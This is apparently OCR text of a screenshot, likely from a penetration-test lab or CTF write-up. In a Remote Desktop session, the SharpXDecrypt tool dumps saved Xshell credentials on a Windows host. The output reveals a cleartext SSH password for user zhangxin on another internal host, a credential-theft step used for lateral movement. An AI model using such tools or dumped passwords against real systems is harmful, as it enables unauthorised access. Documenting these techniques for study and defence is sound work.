 172.22.60.15 - 远程桌面连接
回收站
Xshell 7
SharpXDec...
命令提示符
Microsoft Windows [版本 10.0.17763.4377]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\wangyun>cd desktop
C:\Users\wangyun\Desktop>SharpXDecrypt.exe
Xshell全版本凭证一键导出工具!(支持Xshell 7.0+版本)
Author: 0pen1
Github: https://github.com/JDArmy
[!] WARNING: For learning purposes only,please delete it within 24 hours after downloading!
[*] Start GetUserPath....
UserPath: C:\Users\wangyun\Documents\NetSarang Computer\7
[*] Get UserPath Success !
[*] Start GetUserSID....
Username: wangyun
userSID: S-1-5-21-3535393121-624993632-895678587-1107
[*] GetUserSID Success !
XSHPath: C:\Users\wangyun\Documents\NetSarang Computer\7\Xshell\Sessions\SSH.xsh
Host: 172.22.60.45
UserName: zhangxin
Password: admin4qwY38cc
Version: 7.1
[*] read done!
C:\Users\wangyun\Desktop>